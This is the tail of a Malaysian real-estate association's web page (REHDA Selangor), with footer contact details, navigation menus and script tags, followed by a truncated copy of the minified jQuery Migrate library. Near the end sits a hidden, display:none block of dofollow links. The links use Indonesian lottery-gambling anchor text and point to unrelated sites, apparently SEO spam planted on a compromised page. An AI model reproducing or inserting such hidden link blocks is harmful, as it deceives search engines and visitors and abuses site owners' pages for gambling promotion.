					<a href="https://rehdaselangor.com/rehda-predicts-slow-performance-for-first-half-of-the-year-optimistic-about-second-half/">REHDA predicts slow performance for first half of the year, optimistic about second half</a>
											<span class="post-date">23/03/2022</span>
									</li>
											<li>
					<a href="https://rehdaselangor.com/rehda-developers-anticipate-property-sales-for-future-launches-to-be-below-50/">REHDA: Developers anticipate property sales for future launches to be below 50%</a>
											<span class="post-date">23/03/2022</span>
									</li>
											<li>
					<a href="https://rehdaselangor.com/rehda-members-divided-on-timing-of-new-launches/">REHDA members divided on timing of new launches</a>
											<span class="post-date">23/03/2022</span>
									</li>
					</ul>

		</div>			</div>
		</aside>
		<!-- /.sidebar -->
						</div>
					<!-- /.content-body-inner -->
				</div>
				<!-- /.content-body -->			
			</div>
			<!-- /.site-content -->

			<div id="site-footer" class="site-footer">
				
			<div class="content-bottom-widgets">
			<div class="content-bottom-inner wrap">
				<div class="content-bottom-aside-wrap">
										<aside data-width="6">
						<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="info-box">
<i class="ion-ios-chatboxes size-64"></i>
<div class="info-content">
<h4 class="info-title"><a href=https://rehdaselangor.com/join-as-members/>Join Our Network.
</a></h4>
<div class="info-detail">Shape the future of Selangor’s real estate. As a REHDA Selangor member, gain exclusive resources, insights, and connections. Together, let’s innovate and thrive. Join us today!
</div>
</div>
</div></div></div>					</aside>
										<aside data-width="6">
						<div id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="info-box">
<i class="ion-person-stalker size-64"></i>
<div class="info-content">
<h4 class="info-title"><a href=https://rehdaselangor.com/join-as-committee/>Join Our Leadership.</a></h4>
<div class="info-detail">Lead the way in transforming Selangor’s real estate. As a REHDA Selangor committee member, drive initiatives, collaborate with leaders, and shape policies. Join us now!</div>
</div>
</div></div></div>					</aside>
									</div>
			</div>
		</div>
		
				
			<div class="footer-widgets">
			<div class="footer-widgets-inner wrap">
				<div class="footer-aside-wrap">
										<aside data-width="3">
						<div id="text-15" class="widget widget_text"><h3 class="widget-title">Find us</h3>			<div class="textwidget"><p style="margin: 0cm;">REHDA Selangor<br />
Wisma REHDA<br />
No. 2C, Jalan SS5D/6, Kelana Jaya,<br />
47301 Petaling Jaya, Selangor,<br />
Malaysia.</p>
<p style="margin: 0cm;">
<p>&nbsp;</p>
<p style="margin: 0cm;">Let’s Connect</p>
<p style="margin: 0cm;"><a href="https://www.linkedin.com/company/rehda-selangor-branch/" target="_blank" rel="noopener">LinkedIn</a></p>
<p style="margin: 0cm;"><a href="https://www.facebook.com/rehdaselangor" target="_blank" rel="noopener">Facebook</a></p>
<p style="margin: 0cm;"><a href="https://www.instagram.com/rehdaselangor/" target="_blank" rel="noopener">Instagram</a></p>
</div>
		</div>					</aside>
										<aside data-width="3">
						<div id="text-20" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>Tel: 03 7806 4853 / 03 7806 4860<br />
Fax: 03 7880 4685<br />
Email: selangor@rehda.com</p>
<p>Open Monday to Friday<br />
From 9:00am to 6:00pm.</p>
</div>
		</div>					</aside>
										<aside data-width="6">
						<div id="nav_menu-26" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="https://rehdaselangor.com/rehda-selangor-history/">REHDA Selangor History</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://rehdaselangor.com/what-we-do/">What We Do</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://rehdaselangor.com/career/">Career</a></li>
<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671"><a href="https://rehdaselangor.com/protected/">For Committee Members Only</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5123"><a href="https://rehdaselangor.com/forum-terms-conditions/">Forum Terms &#038; Conditions</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2749"><a href="https://rehdaselangor.com/weekly-industry-news/">Weekly News</a></li>
<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://rehdaselangor.com/website-disclaimer/">Website Disclaimer</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="https://rehdaselangor.com/join-as-members/">Join As Members</a></li>
<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="#">Privacy Policy</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a href="https://rehdaselangor.com/latest-events/">Previous Events</a></li>
<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://rehdaselangor.com/sitemap/">View Sitemap</a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7035"><a href="https://rehdaselangor.com/useful-links/">Useful Links</a></li>
</ul></div></div>					</aside>
									</div>
			</div>
		</div>
					
			<div class="footer-copyright footer-copyright-left">
			<div class="footer-copyright-inner wrap">
				<div class="copyright-content">
					<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" alt="logo" width="10%"><span>Copyright © REHDA SELANGOR.<br></span>				</div>

				<div class="footer-meta">
					<div class="social-icons"></div>											<div class="go-to-top">
							<a href="javascript:;"><span>Go to Top</span><i class="fa fa-level-up"></i></a>
						</div>
									</div>
			</div>
		</div>
				</div>
			<!-- /#site-footer -->
		</div>
		<!-- /.site-wrapper -->

		
	<div id="off-canvas-left" class="off-canvas off-canvas-left">
		<a href="javascript:;" data-target="off-canvas-left" class="off-canvas-toggle">
			<span></span>
		</a>
		<div class="off-canvas-wrap">
			<div id="media_image-33" class="widget widget_media_image"><figure style="width: 900px" class="wp-caption alignnone"><img class="image " src="https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/09/promotion-performance-review-ringsidetalent-1200x801.jpg" alt="" width="900" height="601" decoding="async" loading="lazy" /><figcaption class="wp-caption-text">We take processes apart, rethink, rebuild, and deliver them back working smarter than ever before.</figcaption></figure></div><div id="custom_html-26" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20132014.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2013/2014 <span>2MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20142015.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2014/2015 <span>2MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20152016.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2015/2016 <span>1MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20162017.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2016/2017 <span>4MB</span></a>
</p></div></div>		</div>
	</div>

	<div id="off-canvas-right" class="off-canvas sliding-menu">
		<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
			<span></span>
		</a>

		<div class="off-canvas-wrap">
			<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
			<ul id="menu-main-menu-2" class="menu menu-sliding"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>			
			<div class="social-icons"></div>		</div>
	</div>

		<div id="frame">
			<span class="frame_top"></span>
			<span class="frame_right"></span>
			<span class="frame_bottom"></span>
			<span class="frame_left"></span>
		</div>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/glb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://rehdaselangor.com/wp-content/themes/glb/assets/js/components.js?ver=1.0.0" id="theme-components-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/themes/glb/assets/js/theme.js?ver=1.0.0" id="theme-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script></script>	</body>
	<div style="display:none;">  <a style="display:none;" href="https://entraide-deuil.qc.ca/abonnement/" rel="dofollow">situs togel terpercaya</a>
<a style="display:none;" href="https://omegaseikimobility.com/career/" rel="dofollow">situs togel resmi</a>
<a style="display:none;" href="https://akimboliving.com/team/" rel="dofollow">togel 5000</a>
<a style="display:none;" href="https://windsorwomens10k.com/enter/" rel="dofollow">agen toto</a>
<a style="display:none;" href="https://campuscreativ.upt.ro/ce-este-upt-campus-creativ/" rel="dofollow">togel 4d</a>
<a style="display:none;" href="https://simshospitals.com/psychiatry/" rel="dofollow">agen toto</a>
<a style="display:none;" href="https://bronx.com/author/dennis/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://brookline.com/contact/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://wallgreen.com.br/sobre-nos/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://truefinance.co.id/" rel="dofollow">link togel</a>
<a style="display:none;" href="https://opensadorselvagem.org/ciencia-e-humanidades/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://newpeacylab.com/find-the-best-medicine-specialist-in-dhaka/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://aimi-asi.org/" rel="dofollow">depo 5k</a>
<a style="display:none;" href="https://www.janville-sur-juine.fr/" rel="dofollow">bandar togel</a>
<a style="display:none;" href="https://motherdentalcenter.ae/" rel="dofollow">toto macau</a>
<a style="display:none;" href="https://jabitsoft.com/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://ia-colombia.co/mapa-inteligencia-artificial/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://aburas.ae/podcast/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://bitnet.com.hr/o-nama/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://amongtheliving.fr/contact/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://catscreation.com/teacup-kittens-sale-florida/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://dradio.id/disclaimer/" rel="dofollow">togel 5000</a>
<a style="display:none;" href="https://ghiseulbancar.ro/contact/" rel="dofollow">togel 5000</a> </div>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rehdaselangor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7652
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var 